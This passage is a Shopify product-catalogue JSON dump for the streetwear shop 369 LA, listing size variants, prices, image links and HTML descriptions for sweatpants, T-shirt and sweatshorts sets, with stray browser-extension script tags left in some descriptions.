2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969313513753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535051198745,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Reserved-Long-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843729002777,"product_id":9882053902617,"position":1,"created_at":"2025-09-30T21:43:37-07:00","updated_at":"2025-09-30T21:44:01-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","variant_ids":[50535050969369,50535051002137,50535051034905,50535051067673,50535051100441,50535051133209,50535051165977,50535051198745,50535051231513,50535051264281]},"available":true,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969313513753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535051231513,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Reserved-Long-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843729002777,"product_id":9882053902617,"position":1,"created_at":"2025-09-30T21:43:37-07:00","updated_at":"2025-09-30T21:44:01-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","variant_ids":[50535050969369,50535051002137,50535051034905,50535051067673,50535051100441,50535051133209,50535051165977,50535051198745,50535051231513,50535051264281]},"available":true,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969313513753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535051264281,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Reserved-Long-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843729002777,"product_id":9882053902617,"position":1,"created_at":"2025-09-30T21:43:37-07:00","updated_at":"2025-09-30T21:44:01-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","variant_ids":[50535050969369,50535051002137,50535051034905,50535051067673,50535051100441,50535051133209,50535051165977,50535051198745,50535051231513,50535051264281]},"available":true,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969313513753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_0656957a-02e4-4609-9c18-4717e2c81d16.jpg?v=1759293841","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_05b6ed38-5901-4586-a54a-00dcd923eb12.jpg?v=1759293841","\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_dab3d514-bd5c-44b9-80e5-398741b75ec4.jpg?v=1759293831"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","options":["Size"],"media":[{"alt":null,"id":41969313513753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841","width":1080},{"alt":null,"id":40694824796441,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_0656957a-02e4-4609-9c18-4717e2c81d16.jpg?v=1759293841"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_0656957a-02e4-4609-9c18-4717e2c81d16.jpg?v=1759293841","width":800},{"alt":null,"id":40694824763673,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_05b6ed38-5901-4586-a54a-00dcd923eb12.jpg?v=1759293841"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_05b6ed38-5901-4586-a54a-00dcd923eb12.jpg?v=1759293841","width":800},{"alt":null,"id":41969314464025,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_dab3d514-bd5c-44b9-80e5-398741b75ec4.jpg?v=1759293831"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_dab3d514-bd5c-44b9-80e5-398741b75ec4.jpg?v=1759293831","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"visibility: hidden;\" data-id=\"1706859774000\" id=\"cnki_grabber\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9832575893785,"title":"Pure Saint Fleece Sweatpants","handle":"pure-saint-flare-sweatpants","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e","published_at":"2025-11-11T00:48:06-08:00","created_at":"2025-01-29T01:29:13-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280696840473,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Pure-Saint-Fleece-Sweatpants-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345340697,"product_id":9832575893785,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","variant_ids":[50280696840473,50280696873241,50280696906009,50280696938777,50280696971545,50280697004313,50280697037081,50280697069849,50280697102617,50280697135385]},"available":true,"name":"Pure Saint Fleece Sweatpants - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351260573977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696873241,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Pure-Saint-Fleece-Sweatpants-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345340697,"product_id":9832575893785,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","variant_ids":[50280696840473,50280696873241,50280696906009,50280696938777,50280696971545,50280697004313,50280697037081,50280697069849,50280697102617,50280697135385]},"available":true,"name":"Pure Saint Fleece Sweatpants - XS","public_title":"XS","options":["XS"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351260573977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696906009,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Pure-Saint-Fleece-Sweatpants-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345340697,"product_id":9832575893785,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","variant_ids":[50280696840473,50280696873241,50280696906009,50280696938777,50280696971545,50280697004313,50280697037081,50280697069849,50280697102617,50280697135385]},"available":true,"name":"Pure Saint Fleece Sweatpants - S","public_title":"S","options":["S"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351260573977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696938777,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Pure-Saint-Fleece-Sweatpants-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345340697,"product_id":9832575893785,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","variant_ids":[50280696840473,50280696873241,50280696906009,50280696938777,50280696971545,50280697004313,50280697037081,50280697069849,50280697102617,50280697135385]},"available":true,"name":"Pure Saint Fleece Sweatpants - M","public_title":"M","options":["M"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351260573977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696971545,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Pure-Saint-Fleece-Sweatpants-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345340697,"product_id":9832575893785,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","variant_ids":[50280696840473,50280696873241,50280696906009,50280696938777,50280696971545,50280697004313,50280697037081,50280697069849,50280697102617,50280697135385]},"available":true,"name":"Pure Saint Fleece Sweatpants - L","public_title":"L","options":["L"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351260573977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280697004313,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Pure-Saint-Fleece-Sweatpants-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345340697,"product_id":9832575893785,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","variant_ids":[50280696840473,50280696873241,50280696906009,50280696938777,50280696971545,50280697004313,50280697037081,50280697069849,50280697102617,50280697135385]},"available":true,"name":"Pure Saint Fleece Sweatpants - XL","public_title":"XL","options":["XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351260573977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280697037081,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Pure-Saint-Fleece-Sweatpants-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345340697,"product_id":9832575893785,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","variant_ids":[50280696840473,50280696873241,50280696906009,50280696938777,50280696971545,50280697004313,50280697037081,50280697069849,50280697102617,50280697135385]},"available":true,"name":"Pure Saint Fleece Sweatpants - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351260573977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280697069849,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Pure-Saint-Fleece-Sweatpants-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345340697,"product_id":9832575893785,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","variant_ids":[50280696840473,50280696873241,50280696906009,50280696938777,50280696971545,50280697004313,50280697037081,50280697069849,50280697102617,50280697135385]},"available":true,"name":"Pure Saint Fleece Sweatpants - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351260573977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280697102617,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Pure-Saint-Fleece-Sweatpants-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345340697,"product_id":9832575893785,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","variant_ids":[50280696840473,50280696873241,50280696906009,50280696938777,50280696971545,50280697004313,50280697037081,50280697069849,50280697102617,50280697135385]},"available":true,"name":"Pure Saint Fleece Sweatpants - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351260573977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280697135385,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Pure-Saint-Fleece-Sweatpants-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345340697,"product_id":9832575893785,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","variant_ids":[50280696840473,50280696873241,50280696906009,50280696938777,50280696971545,50280697004313,50280697037081,50280697069849,50280697102617,50280697135385]},"available":true,"name":"Pure Saint Fleece Sweatpants - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351260573977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","options":["Size"],"media":[{"alt":null,"id":40351260573977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e"},{"id":9953874411801,"title":"War Cry T-Shirt \u0026  Sweatshorts Full Set","handle":"war-cry-t-shirt-sweatshorts-full-set","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:38:56-08:00","created_at":"2025-06-16T22:04:12-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50920695300377,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885907976473,"product_id":9953874411801,"position":1,"created_at":"2025-06-16T22:04:40-07:00","updated_at":"2025-09-03T02:08:18-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","variant_ids":[50920695300377,50920695333145,50920695365913,50920695398681,50920695431449,50920695464217,50920695496985,50920695529753,50920695562521,50920695595289]},"available":true,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243918139673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920695333145,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885907976473,"product_id":9953874411801,"position":1,"created_at":"2025-06-16T22:04:40-07:00","updated_at":"2025-09-03T02:08:18-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","variant_ids":[50920695300377,50920695333145,50920695365913,50920695398681,50920695431449,50920695464217,50920695496985,50920695529753,50920695562521,50920695595289]},"available":true,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243918139673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920695365913,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885907976473,"product_id":9953874411801,"position":1,"created_at":"2025-06-16T22:04:40-07:00","updated_at":"2025-09-03T02:08:18-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","variant_ids":[50920695300377,50920695333145,50920695365913,50920695398681,50920695431449,50920695464217,50920695496985,50920695529753,50920695562521,50920695595289]},"available":true,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243918139673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920695398681,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885907976473,"product_id":9953874411801,"position":1,"created_at":"2025-06-16T22:04:40-07:00","updated_at":"2025-09-03T02:08:18-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","variant_ids":[50920695300377,50920695333145,50920695365913,50920695398681,50920695431449,50920695464217,50920695496985,50920695529753,50920695562521,50920695595289]},"available":true,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41243918139673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50920695431449,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49885907976473,"product_id":9953874411801,"position":1,"created_at":"2025-06-16T22:04:40-07:00","updated_at":"2025-09-03T02:08:18-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498","variant_ids":[50920695300377,50920695333145,50920695365913,50920695398681,50920695431449,50920695464217,50920695496985,50920695529753,50920695562521,50920695595289]},"available":true,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - 